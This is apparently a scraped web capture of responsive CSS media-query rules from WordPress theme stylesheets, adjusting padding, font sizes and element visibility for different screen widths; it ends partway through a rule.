	.contact-section .inner-container{
		padding-top: 65px;
	}

	.banner-style-nine .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-style-nine .content-box{
		padding-top: 100px;
	}

	.about-style-12{
		padding-top: 65px;
	}

	.chooseus-style-nine{
		padding: 65px 0px 15px 0px;
	}

	.project-style-seven{
		padding-top: 65px;
		padding-bottom: 40px;
	}

	.our-company-section{
		padding: 65px 0px 70px 0px;
	}

	.slider-style-five .banner-carousel .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.slider-style-five .banner-carousel .slide-item{
		padding: 100px 0px 200px 0px;
	}

	.about-style-13{
		padding: 70px 0px 50px 0px;
	}

	.content_block_24 .content-box .inner-box .single-item:before{
		display: none;
	}

	.content_block_24 .content-box .inner-box .single-item{
		margin-bottom: 15px;
	}

	.service-style-12,
	.industries-section,
	.testimonial-style-seven{
		padding: 65px 0px 70px 0px;
	}

	.chooseus-style-ten,
	.news-style-five{
		padding: 65px 0px 30px 0px;
	}

	.chooseus-style-ten .content_block_12 .content-box{
		margin-top: 0px;
		padding-right: 0px;
		padding-top: 50px;
	}

	.contact-style-two .contact-map-outer{
		display: none;
	}

	.slider-style-six .banner-carousel .slide-item{
		padding-bottom: 100px;
	}

	.about-style-14,
	.service-style-13{
		padding: 70px 0px;
	}

	.project-style-eight,
	.team-style-six{
		padding: 65px 0px 40px 0px;
	}

	.chooseus-style-11{
		padding: 65px 0px 30px 0px;
	}

	.testimonial-style-eight{
		padding: 65px 0px;
	}

	.testimonial-style-eight .owl-carousel .owl-dots{
		display: none;
	}

	.freequote-section .content_block_26 .content-box{
		padding-top: 70px;
	}

	.news-style-six{
		padding-bottom: 70px;
	}

	.about-style-15{
		padding: 65px 0px 70px 0px;
	}

	.about-style-16 .content-box{
		padding: 65px 0px 0px 0px;
	}

	.chooseus-style-two{
		padding-top: 70px;
	}

	.service-style-three.service-page-2,
	.service-style-four.service-page-3{
		padding-bottom: 40px;
	}

	.chooseus-style-two.service-page-2{
		padding-bottom: 50px;
	}

	.single-service-one,
	.single-service-three{
		padding: 70px 0px;
	}

	.single-service-three .content-box .list li{
		width: 100%;
	}

	.header-top-three .top-inner{
		display: block;
		text-align: center;
	}

	.header-top-three .info-list,
	.header-top-three .social-links{
		justify-content: center;
	}

	.header-top-three .info-list li,
	.header-top-three .social-links li{
		border: none !important;
	}

	.service-details-content .content-two .text{
		margin-left: 0px;
		margin-top: 30px;
	}

	.service-details-content .content-two .image-box{
		margin-right: 0px;
	}

	.single-service-four{
		padding: 70px 0px;
	}

	.testimonial-page-section{
		padding: 65px 0px 10px 0px;
	}

	.team-style-two.team-page-2{
		padding-bottom: 40px;
	}

	.contact-style-three,
	.contact-style-four .form-inner{
		padding: 65px 0px 70px 0px;
	}

	.page-title.contact-page-3{
		padding-bottom: 200px;
	}

	.contact-style-four .info-inner{
		padding-top: 65px;
	}

	.contact-style-four{
		padding-bottom: 65px;
	}

	.google-map-two{
		padding-bottom: 70px;
	}

	.page-title .content-box h1{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-left-content .satisfaction-logo{
		display: none;
	}

	.content_block_15 .content-box{
		margin-left: 0px;
	}

	.content_block_23 .content-box{
		margin-bottom: 30px;
	}

	.service-style-11{
		padding-bottom: 65px;
	}

	.main-footer-bottom .text{
		float: none;
		display: block;
		text-align: center;
	}

	.contact-style-four .form-inner{
		padding-left: 30px;
		padding-right: 30px;
	}

	.header-style-five .nav-outer .mobile-nav-toggler{
		margin-top: 10px;
	}

	.header-style-five .header-right{
		position: relative;
		right: 0px;
	}

	.header-style-seven .nav-outer .mobile-nav-toggler{
		margin-top: 15px;
	}

	.project-style-three .owl-nav{
		display: none;
	}

	.about-style-nine .content_block_four .content-box{
		margin-right: 0px;
	}

	.project-style-eight .column:first-child .project-block:last-child{
		padding-top: 0px;
	}

	.project-style-eight .column:first-child .project-block:first-child{
		top: 0px;
	}


}

@media only screen and (max-width: 599px){

	.additional-service .list-style-one li{
		width: 100%;
	}

	.clients-section .logo-list li{
		width: 100%;
	}

	.content_block_28 .content-box .lower-box{
		display: block;
	}

	.content_block_28 .content-box .lower-box .award-box{
		display: block;
		margin-top: 0px;
		text-align: center;
	}

	.content_block_28 .content-box .lower-box .award-box .award{
		margin-right: 0px;
		margin-top: 15px;
		margin-bottom: 15px;
	}

	.header-style-15.main-header.header-style-15 .outer-box{
		padding: 0px 15px;
	}

	.banner-style-four .lower-box .text h2{
		font-size: 40px;
		line-height: 50px;
	}

	.content_block_one .content-box .list-style-one li{
		width: 100%;
	}

	.image_block_four .image-box .image-2{
		display: none;
	}

	.content_block_13 .content-box .list-style-one li,
	.content_block_15 .content-box .list-style-one li{
		width: 100%;
	}

	.slider-style-three .lower-box .text{
		display: block;
	}

	.slider-style-three .lower-box .text .line{
		display: none;
	}

	.slider-style-three .lower-box .text h4{
		margin-left: 0px;
		margin-top: 10px;
	}

	.header-style-12 .outer-box{
		padding-left: 30px;
		padding-right: 30px;
	}

	.content_block_23 .content-box .lower-box .author-box{
		float: none;
		display: block;
		margin-bottom: 15px;
	}

	.service-style-two .inner-content li{
		float: none;
	}

	.header-style-three .header-upper .support-box{
		display: none;
	}

	.header-style-three .header-upper .logo-box{
		width: 100%;
		text-align: center;
	}

	.header-style-14 .header-right{
		position: relative;
		right: 0px;
	}

	.main-header.home-2 .nav-btn{
		display: none;
	}

}

@media only screen and (max-width: 499px){

	.header-style-two .outer-box{
		padding: 0px 15px;
	}

	.main-header.header-style-six.header-style-two .nav-outer .mobile-nav-toggler{
		padding: 18px 0px;
	}

	.header-style-two.header-style-six .header-right{
		right: 15px;
	}

	.header-style-two .outer-box .logo-box{
		text-align: left;
	}

	.main-header .option-box{
		display: none;
	}

	.header-top-four .top-inner .right-column{
		display: block;
		text-align: center;
	}

	.header-top-four .top-inner .schedule p{
		display: inline-block;
	}

	.header-top-four .top-inner .right-column .social-links{
		justify-content: center;
	}

	.header-style-two .outer-box .logo-box{
		width: 60%;
	}

	.cta-section .inner-container{
		padding-left: 15px;
		padding-right: 15px;
	}

	.support-section .single-item{
		padding-left: 0px;
	}

	.support-section .single-item .icon-box{
		position: relative;
		left: 0px;
		margin-bottom: 15px;
	}

	.image_block_two .image-box,
	.image_block_three .image-box{
		padding: 0px;
	}

	.image_block_two .image-box .image-2,
	.image_block_three .image-box .image-2{
		position: relative;
		margin-top: 30px;
		margin-bottom: 30px;
	}

	.image_block_two .image-box .content-inner{
		position: relative;
		width: 100%;
	}

	.image_block_three .image-box h5{
		position: relative;
		left: 0px;
		top: 0px;
		transform: rotate(0deg);
	}

	.testimonial-block-two .inner-box{
		padding-left: 30px;
	}

	.testimonial-block-two .inner-box .thumb-box{
		position: relative;
		left: 0px;
		top: 0px;
		margin-bottom: 15px;
	}

	.testimonial-block-two .inner-box:before{
		display: none;
	}

	.cta-style-two .inner-box h3{
		font-size: 24px;
	}

	.cta-style-two .inner-box h2{
		font-size: 30px;
		line-height: 40px;
	}

	.news-style-two .sec-title-two .link{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.header-style-three .header .outer-box .nav-outer .btn-box,
	.header-style-three .header .outer-box .nav-outer .btn-box a{
		width: 200px;
	}

	.banner-style-four .image-box .content-inner{
		width: 100%;
	}

	.banner-style-five .inner-box .content-box{
		padding-left: 15px;
		padding-right: 15px;
	}

	.enquirey-section .inner-container{
		padding-left: 30px;
		padding-right: 30px;
	}

	.enquirey-section .inner-container:before{
		display: none;
	}

	.image_block_five .image-box{
		padding: 0px;
	}

	.image_block_five .image-box .image-2{
		position: relative;
		top: 0px;
		right: 0px;
		margin-top: 30px;
		margin-bottom: 30px;
	}

	.image_block_five .image-box .image-3{
		position: relative;
	}

	.map-section .contact-map-outer .address-box{
		position: relative;
		width: 100%;
	}

	.testimonial-style-four .testimonial-content{
		padding-left: 0px;
	}

	.testimonial-style-four .testimonial-content .thumb-box{
		position: relative;
		top: 0px;
		margin-bottom: 15px;
	}

	.testimonial-block-four .inner-box{
		padding-left: 30px;
	}

	.testimonial-block-four .inner-box .thumb-box{
		position: relative;
		left: 0px;
		top: 0px;
		margin-bottom: 15px;
	}

	.service-style-eight .tab-buttons li{
		width: 100%;
	}

	.service-style-eight .tab-buttons{
		width: 100%;
	}

	.header-style-10 .outer-box{
		padding-left: 15px;
		padding-right: 15px;
	}

	.header-style-10 .outer-box .nav-outer{
		margin-right: 0px;
	}

	.header-style-10 .header-right{
		position: relative;
		right: 0px;
	}

	.banner-style-seven .banner-info .info-list li{
		padding-left: 25px;
	}

	.banner-style-seven .banner-info .info-list li .single-item h5{
		font-size: 14px;
	}

	.banner-style-seven .banner-info .info-list li .single-item{
		padding-right: 0px;
	}

	.chooseus-style-six .image-box .video-btn{
		bottom: 150px;
	}

	.image_block_six .image-box{
		padding: 0px;
	}

	.image_block_six .image-box .image-2{
		position: relative;
		margin-top: 30px;
	}

	.chooseus-style-seven .content-box{
		padding-left: 30px;
		padding-right: 30px;
	}

	.chooseus-style-seven .content-box .inner-box .single-item{
		padding-right: 0px;
	}

	.project-style-five .sec-title-two .link-box{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.header-style-12 .header-right{
		width: 100%;
	}

	.header-style-12 .logo-box{
		padding-top: 80px;
	}

	.about-style-11 .image-box{
		padding: 0px;
	}

	.about-style-11 .image-box .image-2{
		position: relative;
		margin-top: 30px;
	}

	.chooseus-style-eight .testimonial-content .inner-box .text{
		padding-left: 0px;
		padding-right: 0px;
	}

	.banner-style-nine .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.about-style-12 .tabs-content .inner-box .content-box h2{
		font-size: 36px;
		line-height: 44px;
	}

	.cta-style-four .inner-container{
		padding-left: 30px;
		padding-right: 30px;
	}

	.about-style-13 .image-box{
		padding: 0px;
	}

	.about-style-13 .image-box .icon-box{
		display: none;
	}

	.about-style-13 .image-box .text{
		position: relative;
		right: 0px;
		width: 100%;
		margin-top: 30px;
	}

	.service-style-12 .sec-title-two .link{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.image_block_seven .image-box{
		padding-bottom: 160px;
	}

	.image_block_seven .image-box .text{
		width: 100%;
	}

	.image_block_seven .image-box .video-btn{
		bottom: 190px;
	}

	.news-block-four .inner-box{
		padding-left: 0px;
	}

	.news-block-four .inner-box .image-box,
	.news-block-six .inner-box .image-box{
		position: relative;
		margin-bottom: 15px;
	}

	.news-style-six .sec-title-two .link{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.news-block-six .inner-box{
		padding-right: 30px;
		padding-left: 30px;
	}

	.news-block-six .inner-box .image-box{
		width: 100%;
		height: auto;
	}

	.testimonial-style-two .title-inner{
		margin-bottom: 0px;
	}

	.header-top-three .info-list{
		display: block;
	}

	.header-style-16 .outer-box .logo-box{
		padding-top: 33px;
	}


}

--- FILE ---
content_type: text/css
request_url: https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/responsive.css?ver=6.9
body_size: 23183
content:

@media only screen and (max-width: 5000px){
.boxed_wrapper_box_page{
    overflow-x: hidden;
}
 

}


/* Large Layout: 1200px. */
@media only screen and (max-width: 1800px){


    .why-choose-style2-bg {
		display: none;
	}

 	.choose-style2-content {
		max-width: 100%;
		width: 100%;
		float: none;
		padding-left: 0;
	}
    
}



/* Medium screen  */ 
@media only screen and (min-width: 992px) and (max-width: 1199px) { 

/*** Header Style One Css ***/       
.header-top-left {
    max-width: 230px;
}    
.header-top-right {
    max-width: 685px;
}     
.header-right .outer-search-box-style1 {
    float: right;
    padding: 30px 0;
    margin-right: 0;
}    

/*** Slogan Area Css ***/      
.slogan-content {
    padding: 34px 0px 40px;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.slogan-content .right {
    padding-top: 21px;
}
    
/*** Latest Project Style1 Area Css ***/ 
.latest-project-style1-area {
    padding: 100px 0 100px;
}
.latest-project-style1-title {
    padding-bottom: 52px;
}    
.latest-project-style1-content {
    margin-right: 0px;
}
.single-project-style1 .img-holder .overlay-content h3 {
    font-size: 20px;
}
.project-style1-contact-info {
    flex-direction: inherit;
    justify-content: flex-start;
    align-items: flex-start;
    margin-top: 110px;
}
.project-style1-contact-info .right {
    padding-top: 28px;
}    
.project-style1-carousel.owl-nav-style-one.owl-theme .owl-nav {
    top: auto;
    right: auto;
    left: 0;
    bottom: -70px;
}

/*** About Team Area Css ***/ 
.single-team-member {
    width: 50%;
}    
    
/*** Footer Area Css ***/    
.single-footer-widget.marbtm{
    margin-bottom: 50px;
}
.single-footer-widget.marlftminus {
    margin-left: 0px;
}       
    
/*** Banner Area Css ***/ 
.banner-area {
    padding: 100px 0 100px;
}    
.banner-right-content {
    margin-left: 0;
    margin-top: 150px;
}    
.banner-right-content .quote-form {
    max-width: 720px;
    width: 100%;
    float: none;
}  
.quote-form .title-box:before {
    background-position: inherit;
}    

.quote-form .title-box {
    padding: 29px 0 29px;
}    
.quote-form .title-box:before {
    opacity: 0;
}       
    
/*** Services Details Area Css ***/ 
.services-details-area {
    padding: 100px 0 100px;
}    
.service-details-contact-box {
    padding: 36px 30px 45px;
    margin-top: 50px;
}
    
.services-details-top-image .single-image.left-image {
    margin-right: 0;
}    
.services-details-top-image .single-image.right-image {
    margin-left: 0px;
}    
.services-details-text-box-2 .img-box {
    margin-right: 0;
}    
.services-details-text-box-2 .text-box {
    margin-top: 40px;
}    

/*** Why Choose Style2 Area Css ***/     
.choose-style2-content {
    padding-left: 0px;
}   
.choose-style2-content h2 {
    font-size: 32px;
    line-height: 44px;
    margin: 0 0 25px;
}    

/*** About Style1 Area Css ***/      
.about-style1-content-box {
    margin-bottom: 60px;
}    

/*** Contact Info Style1 Area Css ***/       
.style1-contact-info {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 40px 30px 50px;
    text-align: center;
}    
.style1-contact-info .right {
    padding-top: 18px;
}    
 
/*** Payment Method Area Css ***/       
.payment-method-image-box {
    padding-top: 40px;
}    
    
/*** Transparency Area Css ***/
.transparency-area {
    padding: 100px 0 100px;
}    
.transparency-image-box {
    float: none;
}    
    
/*** Blog Area Css ***/
.sidebar-wrapper {
    float: right;
}
 
/*** Job Details Area Css ***/    
.job-details-button {
    float: none;
    padding: 28px 0 31px;
}    
    
/*** Contact Form Style1 Area Css ***/      
.contact-page-book-appintment-box {
    padding-top: 50px;
}    
.address-box {
    padding-bottom: 50px;
}    
.address-area {
    padding: 100px 0 100px;
}    
    
    
    

    
    
    
    
    
    
    
    
    
    

}



/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) { 
    
/*** Header Style One Css ***/
.header-top-bg {
    display: none;
}    
.header-top-left {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 230px;
    width: 100%;
}  
.header-top-left .logo {
    padding: 23px 0;
}      
.header-top-right {
    display: none;
}
    
.header {
    background: #0a1835;
}    
.header-left {
    float: none;
}  
.header-right {
    position: absolute;
    top: 0;
    right: 75px;
}    
.header-right .outer-search-box-style1 {
    float: right;
    padding: 30px 0;
    margin-right: 0;
}       
.outer-search-box-style1 .seach-toggle {
    color: #ffffff;
}    
    
/*** Slogan Area Css ***/      
.slogan-content {
    padding: 34px 0px 40px;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.slogan-content .right {
    padding-top: 21px;
}        

/*** Service Style1 Area Css ***/      
.service-style1-area {
    padding: 100px 0 70px;
}    

/*** Choosing Area Css ***/ 
.choosing-area {
    padding: 100px 0 100px;
}       
.value-box {
    margin-top: 48px;
}    
    
/*** Latest Project Style1 Area Css ***/ 
.latest-project-style1-area {
    padding: 100px 0 100px;
}
.latest-project-style1-title {
    padding-bottom: 52px;
}    
.latest-project-style1-content {
    margin-right: 0px;
}
.single-project-style1 .img-holder .overlay-content h3 {
    font-size: 20px;
}
.project-style1-contact-info {
    flex-direction: inherit;
    justify-content: flex-start;
    align-items: flex-start;
    margin-top: 110px;
}
.project-style1-contact-info .right {
    padding-top: 28px;
}       
.project-style1-contact-info .left h2 br{
    display: none;
}    
.project-style1-carousel.owl-nav-style-one.owl-theme .owl-nav {
    top: auto;
    right: auto;
    left: 0;
    bottom: -70px;
}     
    
/*** About Team Area Css ***/ 
.single-team-member {
    width: 50%;
}    

/*** Footer Area Css ***/
.footer-top {
    padding: 38px 0;
}    
.footer-top-contact-box ul {
    max-width: 300px;
}    
.footer-top-contact-box ul li {
    display: block;
    float: none;
    padding-right: 0px;
    margin-right: 0px;
    border-right: 0px solid rgba(255, 255, 255, 0.07);
    padding-top: 0px;
    padding-bottom: 0px;
    margin-bottom: 22px;
}    
.footer-top-contact-box ul li:last-child{
    margin-bottom: 0;
}    
   
.single-footer-widget.marbtm{
    margin-bottom: 50px;
}
.single-footer-widget.marlftminus {
    margin-left: 0px;
}    
    

/*** Banner Area Css ***/ 
.banner-area {
    padding: 100px 0 100px;
}  
.banner-left-content {
    z-index: 10;
}    
.banner-right-content {
    margin-left: 0;
    margin-top: 150px;
}    
.banner-right-content .quote-form {
    max-width: 720px;
    width: 100%;
    float: none;
}  
.quote-form .title-box {
    padding: 29px 0 29px;
}    
.quote-form .title-box:before {
    opacity: 0;
}   
    
/*** Services Details Area Css ***/ 
.services-details-area {
    padding: 100px 0 100px;
}    
.services-details-content {
    padding-left: 0px;
}    
.service-details-contact-box {
    margin-top: 50px;
}    
.money-back-gurantee-logo-box {
    padding: 35px 0 0;
}    
.sidebar-style1 {
    max-width: 400px;
    width: 100%;
    margin-top: 70px;
}    
    
.services-details-top-image .single-image.left-image {
    margin-right: 0;
}    
.services-details-top-image .single-image.right-image {
    margin-left: 0px;
}    
.services-details-text-box-2 .img-box {
    margin-right: 0;
}    
.services-details-text-box-2 .text-box {
    margin-top: 40px;
}    
 
/*** Rtl Page Css ***/     
.rtl .header-top-left {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
}
.rtl .header-right {
    position: absolute;
    top: 0;
    right: auto;
    left: 50px;
    z-index: 10;
}
.rtl .nav-outer .mobile-nav-toggler {
    display: block;
    float: left;
}
.rtl .banner-left-content ul li {
    padding-left: 0;
} 
    
/*** Plumbing Service Area Css ***/      
.plumbing-service-text-box {
    margin-top: 40px;
}    
    
/*** Why Choose Style2 Area Css ***/ 
.why-choose-style2-area {
    min-height: auto;
    padding: 100px 0;
}    
.why-choose-style2-bg {
    display: none;
}  
.choose-style2-content {
    max-width: 100%;
    width: 100%;
    min-height: auto;
    float: none;
    display: block;
    padding-left: 0;
}    
    
/*** About Style1 Area Css ***/      
.about-style1-content-box {
    margin-bottom: 60px;
}    
   
/*** Contact Info Style1 Area Css ***/       
.style1-contact-info {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 40px 30px 50px;
    text-align: center;
}
.style1-contact-info .left h2 a br{
    display: none;
}    
.style1-contact-info .right {
    padding-top: 18px;
}    
    
/*** Project Style2 Area Css ***/       
.project-menu-box {
    padding-bottom: 33px;
}    
    
/*** Payment Method Area Css ***/       
.payment-method-image-box {
    padding-top: 40px;
}    
   
/*** Transparency Area Css ***/
.transparency-area {
    padding: 100px 0 100px;
}    
.transparency-image-box {
    float: none;
    padding-top: 4px;
}       
    
/*** Blog Area Css ***/
.blog-style2-area .blog-posts {
    max-width: 100%;
    width: 100%;
}    
.sidebar-wrapper {
    margin-top: 80px;
}
   
/*** Appointment Area Css ***/
.appointment-title h2 br{
    display: none;
}    
    
/*** Job Details Area Css ***/    
.job-details-button {
    float: none;
    padding: 28px 0 31px;
}    
        
/*** Contact Form Style1 Area Css ***/      
.contact-page-book-appintment-box {
    padding-top: 50px;
}    
.address-box {
    padding-bottom: 50px;
}    
.address-area {
    padding: 100px 0 100px;
}    
        
    
    
    
    
    
    
    
    
    
    
 
    
}


/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
.footer .single-footer-widget {
	margin-bottom: 50px;
}
.footer .col-xl-3:last-child .single-footer-widget {
	margin-bottom: 0px;
}
.homlane-comment-item > .homlane-comment-item .single-comment {
    padding-left:0px;
}
.sec-title h2 br{
    display: none;
}  
        
/*** Header Style One Css ***/
.header-top-bg {
    display: none;
}    
.header-top-left {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 230px;
    width: 100%;
}  
.header-top-left .logo {
    padding: 23px 0;
}      
.header-top-right {
    display: none;
}
    
.header {
    background: #0a1835;
}    
.header-left {
    float: none;
}  
.header-right {
    position: absolute;
    top: 0;
    right: 60px;
    display: none;
}    
.header-right .outer-search-box-style1 {
    float: right;
    padding: 30px 0;
    margin-right: 0;
}       
.outer-search-box-style1 .seach-toggle {
    color: #ffffff;
}    
    
/*** Slogan Area Css ***/      
.slogan-content {
    padding: 34px 0px 40px;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.slogan-content .right {
    padding-top: 21px;
}    
.slogan-content .right .btns-box a {
    padding-left: 20px;
    padding-right: 20px;
}    
    
/*** Service Style1 Area Css ***/      
.service-style1-area {
    padding: 100px 0 70px;
}      
    
/*** Choosing Area Css ***/ 
.choosing-area {
    padding: 100px 0 100px;
}    
.value-box {
    margin-top: 48px;
}    

/*** Choosing Area Css ***/     
.professional-servies-tabs .tab-button-column .tab-buttons:before{
	display:none;
}
.professional-servies-tabs .tab-button-column .tab-buttons li{
    margin:0px;
	margin-bottom:5px;
	display:block;
}    
.professional-servies-tab-content .bottom-text{
	margin-bottom:25px;
} 
.rtl .professional-servies-tabs .tab-button-column .tab-buttons li:first-child{
	margin:0px;
}  
/*** Latest Project Style1 Area Css ***/ 
.latest-project-style1-area {
    padding: 100px 0 100px;
}
.latest-project-style1-title {
    padding-bottom: 52px;
}    
.latest-project-style1-content {
    margin-right: 0px;
}
.single-project-style1 .img-holder .overlay-content h3 {
    font-size: 20px;
}
.project-style1-contact-info {
    flex-direction: inherit;
    justify-content: flex-start;
    align-items: flex-start;
    margin-top: 110px;
}
.project-style1-contact-info .right {
    padding-top: 28px;
}       
.project-style1-contact-info .left h2 br{
    display: none;
}    
.project-style1-carousel.owl-nav-style-one.owl-theme .owl-nav {
    top: auto;
    right: auto;
    left: 0;
    bottom: -70px;
}     
    
/*** About Team Area Css ***/ 
.single-team-member {
    width: 100%;
}    
    
/*** Footer Area Css ***/
.footer-top {
    padding: 38px 0;
}    
.footer-top-contact-box ul {
    max-width: 300px;
}    
.footer-top-contact-box ul li {
    display: block;
    float: none;
    padding-right: 0px;
    margin-right: 0px;
    border-right: 0px solid rgba(255, 255, 255, 0.07);
    padding-top: 0px;
    padding-bottom: 0px;
    margin-bottom: 22px;
}    
.footer-top-contact-box ul li:last-child{
    margin-bottom: 0;
}    
 
.footer {
    padding: 70px 0 70px;
}    
.single-footer-widget.marbtm{
    margin-bottom: 50px;
}
.single-footer-widget.marlftminus {
    margin-left: 0px;
}    
   
.footer-widget-shape1 {
    visibility: hidden;
}    
    
/*** Banner Area Css ***/ 
.banner-area {
    padding: 100px 0 100px;
}  
.banner-left-content {
    padding: 0;
    z-index: 10;
}    
.banner-right-content {
    margin-left: 0;
    margin-top: 450px;
}    
.banner-right-content .quote-form {
    max-width: 720px;
    width: 100%;
    float: none;
} 

.quote-form .title-box {
    padding: 29px 0 29px;
}    
.quote-form .title-box:before {
    opacity: 0;
}    
    
.quote-form .title-box:before {
    background-position: center;
}       
.banner-middle-content .img-box {
    top: 40px;
    left: 0;
    right: 0;
    width: 300px;
    height: auto;
} 
    
/*** Services Details Area Css ***/ 
.services-details-area {
    padding: 100px 0 100px;
}    
.services-details-content {
    padding-left: 0px;
}    
.service-details-contact-box {
    margin-top: 50px;
}    
.money-back-gurantee-logo-box {
    padding: 35px 0 0;
}    
.sidebar-style1 {
    max-width: 400px;
    width: 100%;
    margin-top: 70px;
}    
   
.services-details-top-image .single-image.left-image {
    margin-right: 0;
}    
.services-details-top-image .single-image.right-image {
    margin-left: 0px;
}    
.services-details-text-box-2 .img-box {
    margin-right: 0;
}    
.services-details-text-box-2 .text-box {
    margin-top: 40px;
}        
    
    
/*** Rtl Page Css ***/     
.rtl .header-top-left {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
}
.rtl .header-right {
    position: absolute;
    top: 0;
    right: auto;
    left: 50px;
    z-index: 10;
}
.rtl .nav-outer .mobile-nav-toggler {
    display: block;
    float: left;
}
.rtl .banner-left-content ul li {
    padding-left: 0;
}   
.rtl .single-footer-widget.marlftminus {
    margin-left: 0px;
    margin-right: 0px;
}
    
/*** Plumbing Service Area Css ***/ 
.plumbing-service-image-box {
    padding-bottom: 0px;
}    
.plumbing-service-image-box .image-box2 {
    position: relative;
    bottom: 0;
    right: 0;
}    
.plumbing-service-text-box {
    margin-top: 40px;
}    
.plumbing-service-text-box .title h2 br{
    display: none;
}

/*** Breadcrumb Area Css ***/     
.breadcrumb-area .inner-content .layer-outer {
    display: none;
}
.breadcrumb-area .title h2 {
    font-size: 42px;
}    
    
/*** Why Choose Style2 Area Css ***/ 
.why-choose-style2-area {
    min-height: auto;
    padding: 100px 0;
}    
.why-choose-style2-bg {
    display: none;
}  
.choose-style2-content {
    max-width: 100%;
    width: 100%;
    min-height: auto;
    float: none;
    display: block;
    padding-left: 0;
}    
        
/*** About Style1 Area Css ***/      
.about-style1-content-box {
    margin-bottom: 50px;
}    
  
/*** Contact Info Style1 Area Css ***/       
.style1-contact-info {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 40px 15px 50px;
    text-align: center;
}
.style1-contact-info .left h2 a br{
    display: none;
}    
.style1-contact-info .right {
    padding-top: 18px;
}    
    
/*** Project Style2 Area Css ***/       
.project-menu-box {
    padding-bottom: 33px;
}    
   
/*** Payment Method Area Css ***/
.payment-method-content .title h2 br{
    display: none;
}    
.payment-method-image-box {
    padding-top: 40px;
}    
   
/*** Transparency Area Css ***/
.transparency-area {
    padding: 100px 0 100px;
}    
.transparency-image-box {
    float: none;
    padding-top: 4px;
}       
 
/*** Coupon Area Css ***/ 
.single-coupon-box {
    padding: 30px 35px 36px;
}    
.single-coupon-box .left {
    max-width: 100%;
    width: 100%;
    padding: 0px 0 20px;
    float: none;
}    
.single-coupon-box .right {
    position: relative;
    display: block;
    float: none;
}  
 
/*** Blog Area Css ***/
.blog-style2-area .blog-posts {
    max-width: 100%;
    width: 100%;
}    
.sidebar-wrapper {
    margin-top: 80px;
}
.comment-box .single-comment-box.marleft {
    margin-left: 30px;
}   

.comment-box .single-comment-box .text-holder {
    padding-left: 20px;
}    
.add-comment-box #add-comment-form {
    padding: 50px 20px;
}
    
/*** Appointment Area Css ***/
.appointment-form-box {
    padding: 47px 15px 60px;
}    
.appointment-title h2 br{
    display: none;
}        
.appointment-form-button button {
    line-height: 60px;
    letter-spacing: 0.05em;
}    
    
/*** Job Details Area Css ***/    
.job-details-button {
    float: none;
    padding: 28px 0 31px;
}    
    
/*** Job Details Area Css ***/       
.error-content .title {
    font-size: 142px;
    margin: 17px 0 12px;
}  
    
/*** Contact Form Style1 Area Css ***/      
.contact-page-book-appintment-box {
    padding-top: 50px;
}    
.address-box {
    padding-bottom: 50px;
}    
.address-area {
    padding: 100px 0 100px;
}    
   
.m-b40{
	margin-bottom:40px;
}   
 
    
    
    
    
    
    
    
    
    
    
   
    
}








@media only screen and (min-width: 768px){
    
.main-menu .navigation > li > ul,
.main-menu .navigation > li > ul > li > ul{
    display:block !important;
    visibility:hidden;
    opacity:0;
}
    
    
    
    
}





@media only screen and (max-width: 1199px) {

/*** 
=============================================
    Header Style One Css
=============================================
***/


    
   
    
    

    
    
    
    
    
    

.nav-outer .mobile-nav-toggler .inner {
    background-image: -moz-linear-gradient( 90deg, rgb(228,23,38) 0%, rgb(231,68,74) 99%);
    background-image: -webkit-linear-gradient( 90deg, rgb(228,23,38) 0%, rgb(231,68,74) 99%);
    background-image: -ms-linear-gradient( 90deg, rgb(228,23,38) 0%, rgb(231,68,74) 99%);
}     
.main-header .main-menu {
    position: relative;
    display: block;
    width: 100%;
    float: none;
}      
.main-header .nav-outer .main-menu,
.mainmenu-area .nav-outer .main-menu,
.sticky-header{
    display: none !important;
}
.nav-outer .mobile-nav-toggler{
    display: block;
}
.mobile-nav-toggler .icon-bar {
    position: relative;
    display: block;
    background: #ffffff;
    height: 2px;
    width: 30px;
    margin: 7px 5px;
} 
    

      

    

    
    
    
    
}











@media only screen and (min-width: 1200px) and (max-width: 1390px) { 
 
/*** Main Slider Css ***/     
.main-slider .auto-container {
    padding: 0px 120px;
} 

  
    
    
    
}


@media only screen and (min-width: 992px) and (max-width: 1199px) { 

/*** Main Slider Css ***/     
.main-slider .auto-container {
    padding: 0px 120px;
}
.main-slider.style1 {
    margin-top: 0;
}       
.main-slider .content h2 {
    font-size: 60px;
    line-height: 1.1em;
    font-weight: 700;
    margin-top: 20px;
    margin-bottom: 59px;
}
    
    
    
  
    
    
    
}




@media only screen and (min-width: 768px) and (max-width: 991px) { 
    
/*** Main Slider Css ***/   
.main-slider .auto-container {
    padding: 0px 120px;
}
.main-slider.style1 {
    margin-top: 0;
}  
.main-slider .content h2 {
    font-size: 50px;
    line-height: 1.1em;
    font-weight: 700;
    margin-top: 18px;
    margin-bottom: 51px;
}
.main-slider .icon-holder {
    top: 50px;
}  
    
    
    

    
    
    

    
}







@media only screen and (min-width: 500px) and (max-width: 767px) { 
    
/*** Main Slider Css ***/ 
.main-slider .auto-container {
    padding: 0px 70px;
    padding-right: 30px;
}
.main-slider .owl-theme .owl-nav .owl-prev {
    left: 0px;
}    
.main-slider .owl-theme .owl-nav .owl-next {
    right: 0px;
}
.main-slider .slide {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 93px 0px 100px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}    
.main-slider.style1 {
    margin-top: 0;
}  
.main-slider .content h2 {
    font-size: 40px;
